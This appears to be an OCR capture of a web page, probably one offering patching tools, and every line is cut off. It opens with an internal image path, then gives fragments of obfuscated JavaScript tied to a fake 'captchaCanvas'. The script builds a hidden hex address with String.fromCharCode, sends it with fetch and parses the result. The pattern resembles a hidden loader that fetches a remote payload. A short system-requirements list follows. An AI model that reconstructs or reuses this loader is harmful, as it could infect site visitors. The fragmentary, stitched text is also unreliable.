
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,4
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz CPU for patching
RAM:
4 GB to avoid lag
Disk space:
Enough for tools